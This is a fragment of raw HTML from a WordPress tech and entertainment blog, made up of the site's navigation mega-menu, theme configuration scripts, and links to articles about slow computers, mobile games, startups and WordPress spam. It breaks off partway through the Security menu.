			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_698194a433df2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_698194a433df2" ><script>var block_td_uid_2_698194a433df2 = new tdBlock();
block_td_uid_2_698194a433df2.id = "td_uid_2_698194a433df2";
block_td_uid_2_698194a433df2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_698194a433df2_rand","tdc_css_class":"td_uid_2_698194a433df2_rand","tdc_css_class_style":"td_uid_2_698194a433df2_rand_style"}';
block_td_uid_2_698194a433df2.td_column_number = "3";
block_td_uid_2_698194a433df2.block_type = "td_block_mega_menu";
block_td_uid_2_698194a433df2.post_count = "4";
block_td_uid_2_698194a433df2.found_posts = "461";
block_td_uid_2_698194a433df2.header_color = "";
block_td_uid_2_698194a433df2.ajax_pagination_infinite_stop = "";
block_td_uid_2_698194a433df2.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_698194a433df2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_698194a433df2" id="td_uid_3_698194a43f8c7" data-td_block_id="td_uid_2_698194a433df2" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_698194a433df2"  id="td_uid_4_698194a43f967" data-td_block_id="td_uid_2_698194a433df2" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_698194a433df2"  id="td_uid_5_698194a43f9d0" data-td_block_id="td_uid_2_698194a433df2" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_698194a433df2"  id="td_uid_6_698194a43f9f7" data-td_block_id="td_uid_2_698194a433df2" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_698194a433df2"  id="td_uid_7_698194a43fa25" data-td_block_id="td_uid_2_698194a433df2" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_698194a433df2"  id="td_uid_8_698194a43fa4a" data-td_block_id="td_uid_2_698194a433df2" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_698194a433df2"  id="td_uid_9_698194a43fa69" data-td_block_id="td_uid_2_698194a433df2" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_698194a433df2"  id="td_uid_10_698194a43fa87" data-td_block_id="td_uid_2_698194a433df2" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_698194a433df2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_698194a433df2" data-td_block_id="td_uid_2_698194a433df2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_698194a433df2" data-td_block_id="td_uid_2_698194a433df2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_698194a446417_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_698194a446417" ><script>var block_td_uid_11_698194a446417 = new tdBlock();
block_td_uid_11_698194a446417.id = "td_uid_11_698194a446417";
block_td_uid_11_698194a446417.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_698194a446417_rand","tdc_css_class":"td_uid_11_698194a446417_rand","tdc_css_class_style":"td_uid_11_698194a446417_rand_style"}';
block_td_uid_11_698194a446417.td_column_number = "3";
block_td_uid_11_698194a446417.block_type = "td_block_mega_menu";
block_td_uid_11_698194a446417.post_count = "4";
block_td_uid_11_698194a446417.found_posts = "10";
block_td_uid_11_698194a446417.header_color = "";
block_td_uid_11_698194a446417.ajax_pagination_infinite_stop = "";
block_td_uid_11_698194a446417.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_698194a446417);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_698194a446417" id="td_uid_12_698194a44c8fc" data-td_block_id="td_uid_11_698194a446417" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_698194a446417"  id="td_uid_13_698194a44c95d" data-td_block_id="td_uid_11_698194a446417" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_698194a446417"  id="td_uid_14_698194a44c995" data-td_block_id="td_uid_11_698194a446417" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_698194a446417"  id="td_uid_15_698194a44c9b8" data-td_block_id="td_uid_11_698194a446417" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_698194a446417 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_698194a446417" data-td_block_id="td_uid_11_698194a446417"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_698194a446417" data-td_block_id="td_uid_11_698194a446417"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_698194a455e38_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_698194a455e38" ><script>var block_td_uid_16_698194a455e38 = new tdBlock();
block_td_uid_16_698194a455e38.id = "td_uid_16_698194a455e38";
block_td_uid_16_698194a455e38.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_698194a455e38_rand","tdc_css_class":"td_uid_16_698194a455e38_rand","tdc_css_class_style":"td_uid_16_698194a455e38_rand_style"}';
block_td_uid_16_698194a455e38.td_column_number = "3";
block_td_uid_16_698194a455e38.block_type = "td_block_mega_menu";
block_td_uid_16_698194a455e38.post_count = "4";
block_td_uid_16_698194a455e38.found_posts = "175";
block_td_uid_16_698194a455e38.header_color = "";
block_td_uid_16_698194a455e38.ajax_pagination_infinite_stop = "";
block_td_uid_16_698194a455e38.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_698194a455e38);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_698194a455e38" id="td_uid_17_698194a45a3c2" data-td_block_id="td_uid_16_698194a455e38" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_698194a455e38"  id="td_uid_18_698194a45a40d" data-td_block_id="td_uid_16_698194a455e38" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_698194a455e38"  id="td_uid_19_698194a45a436" data-td_block_id="td_uid_16_698194a455e38" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_698194a455e38"  id="td_uid_20_698194a45a457" data-td_block_id="td_uid_16_698194a455e38" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_698194a455e38"  id="td_uid_21_698194a45a484" data-td_block_id="td_uid_16_698194a455e38" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_698194a455e38"  id="td_uid_22_698194a45a4ae" data-td_block_id="td_uid_16_698194a455e38" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_698194a455e38 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_698194a455e38" data-td_block_id="td_uid_16_698194a455e38"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_698194a455e38" data-td_block_id="td_uid_16_698194a455e38"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_698194a45c3a4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_698194a45c3a4" ><script>var block_td_uid_23_698194a45c3a4 = new tdBlock();
block_td_uid_23_698194a45c3a4.id = "td_uid_23_698194a45c3a4";
block_td_uid_23_698194a45c3a4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_698194a45c3a4_rand","tdc_css_class":"td_uid_23_698194a45c3a4_rand","tdc_css_class_style":"td_uid_23_698194a45c3a4_rand_style"}';
block_td_uid_23_698194a45c3a4.td_column_number = "3";
block_td_uid_23_698194a45c3a4.block_type = "td_block_mega_menu";
block_td_uid_23_698194a45c3a4.post_count = "5";
block_td_uid_23_698194a45c3a4.found_posts = "27";
block_td_uid_23_698194a45c3a4.header_color = "";
block_td_uid_23_698194a45c3a4.ajax_pagination_infinite_stop = "";
block_td_uid_23_698194a45c3a4.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_698194a45c3a4);
</script><div id=td_uid_23_698194a45c3a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
